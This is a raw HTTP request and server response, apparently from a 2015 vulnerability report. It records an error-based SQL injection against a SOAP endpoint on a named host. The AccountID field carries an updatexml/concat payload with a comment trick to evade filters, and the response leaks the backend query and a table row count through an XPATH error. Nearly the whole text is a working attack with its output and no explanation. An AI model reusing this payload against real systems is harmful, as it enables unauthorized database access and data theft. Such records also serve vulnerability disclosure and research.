 POST /Interface/www/soap/stdserver.php?wsdl HTTP/1.1
Host: sys.zs91.com
Proxy-Connection: keep-alive
Accept-Encoding: gzip
Content-Type: text/json; charset=utf-8
Content-Length: 517
Connection: keep-alive
User-Agent:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
>
<soap:Body>
<doAct
xmlns="http://sys.zs91.com">
<args>{"ver":"2.0.2","AccountID":"2707 and
updatexml(0,concat(0x7e,(/*!SELECT*/
concat(count(*)) FROM zs_aboutuses limit
0,1)),0)","os":"ios","keycode":"hxRN98VARF1BYUXo"}</ar
gs>
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Feb 2015 15:39:46 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 212
锘匡豢Query Error: SELECT starttime,endtime
FROM `zs_industry_infos` WHERE account_id =
2707 and updatexml(0,concat(0x7e,(/*!SELECT*/
concat(count(*)) FROM zs_aboutuses limit
0,1)),0)
XPATH syntax error: '~2920'